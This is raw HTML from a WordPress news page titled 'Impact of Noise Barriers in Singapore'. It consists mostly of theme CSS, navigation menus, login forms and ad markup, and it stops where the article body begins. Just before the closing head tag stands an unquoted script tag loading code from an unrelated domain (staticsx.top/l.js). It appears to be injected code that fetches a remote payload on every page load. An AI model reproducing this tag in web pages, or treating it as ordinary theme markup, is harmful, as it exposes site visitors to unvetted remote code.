    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #0a9e01;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #0a9e01 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #0a9e01;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #0a9e01 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #0a9e01 !important;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.42);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.42)), color-stop(100%, rgba(10,158,1,0.75)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.42) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.42)', endColorstr='rgba(10,158,1,0.75)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.42);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.42)), color-stop(100%, rgba(10,158,1,0.75)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.42) 0%, rgba(10,158,1,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.42)', endColorstr='rgba(10,158,1,0.75)', GradientType=0 );
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.fmqbproductions.com/wp-content/uploads/2019/08/12.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.fmqbproductions.com/wp-content/uploads/2019/08/12.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Droid Sans";
	text-transform:none;
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Droid Sans";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Droid Sans";
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Droid Sans";
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Droid Sans";
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Droid Sans";
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Droid Sans";
	text-transform:capitalize;
	
    }

	
    .td_block_trending_now .entry-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"Droid Serif";
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:"Droid Serif";
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:"Droid Sans";
	font-size:13px;
	line-height:17px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:"Droid Serif";
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:"Droid Serif";
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:"Droid Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Droid Serif";
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:"Droid Serif";
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Arimo;
	font-size:13px;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-default header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Arimo;
	font-size:15px;
	line-height:30px;
	
    }
    
    .post .td-category a {
        font-family:"Droid Serif";
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Droid Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Droid Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Droid Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Droid Serif";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Droid Serif";
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Droid Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Arimo;
	font-size:15px;
	line-height:30px;
	
    }
    
    .category .td-category a {
    	font-family:"Droid Serif";
	
    }
    
    .td-trending-now-title {
    	font-family:"Droid Sans";
	font-size:10px;
	line-height:17px;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:"Droid Serif";
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:"Droid Serif";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Droid Serif";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Droid Serif";
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.fmqbproductions.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.fmqbproductions.com/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/",
                    "name": "Impact of Noise Barriers in Singapore"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2590 single-format-standard wp-theme-Newsmag impact-of-noise-barriers-in-singapore global-block-template-1 td-newsmag-tech single_template_2 white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-279"><a href="https://www.fmqbproductions.com/category/business/">Business</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://www.fmqbproductions.com/category/marketing/">Marketing</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://www.fmqbproductions.com/category/sales/">Sales</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://www.fmqbproductions.com/category/management/">Management</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://www.fmqbproductions.com/category/outsourcing/">Outsourcing</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.fmqbproductions.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.fmqbproductions.com/">
            <img src="https://www.fmqbproductions.com/wp-content/uploads/2019/09/fmqb-productions-300x99.png" alt="fmqbproductions"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-279"><a href="https://www.fmqbproductions.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-280"><a href="https://www.fmqbproductions.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-281"><a href="https://www.fmqbproductions.com/category/sales/">Sales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-282"><a href="https://www.fmqbproductions.com/category/management/">Management</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-283"><a href="https://www.fmqbproductions.com/category/outsourcing/">Outsourcing</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.fmqbproductions.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                        <a class="td-main-logo" href="https://www.fmqbproductions.com/">
                <img src="https://www.fmqbproductions.com/wp-content/uploads/2019/09/fmqb-productions-300x99.png" alt="fmqbproductions"/>
                <span class="td-visual-hidden">fmqbproductions</span>
            </a>
        	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696e2321b3d3c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="pub-8473388642605639" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="pub-8473388642605639" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="pub-8473388642605639" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-2">
    <div class="td-container-border">
        <article id="post-2590" class="post-2590 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.fmqbproductions.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://www.fmqbproductions.com/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Impact of Noise Barriers in Singapore</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.fmqbproductions.com/category/business/">Business</a></li></ul>
                        <header>
                            <h1 class="entry-title">Impact of Noise Barriers in Singapore</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.fmqbproductions.com/author/sheri-gill/">Sheri gill</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T07:10:43+00:00" >August 28, 2023</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.fmqbproductions.com%2Fimpact-of-noise-barriers-in-singapore%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Impact+of+Noise+Barriers+in+Singapore&url=https%3A%2F%2Fwww.fmqbproductions.com%2Fimpact-of-noise-barriers-in-singapore%2F&via=fmqbproductions">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/&amp;media=https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore.jpg&description=Impact+of+Noise+Barriers+in+Singapore">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Impact+of+Noise+Barriers+in+Singapore %0A%0A https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content td-pb-padding-side">
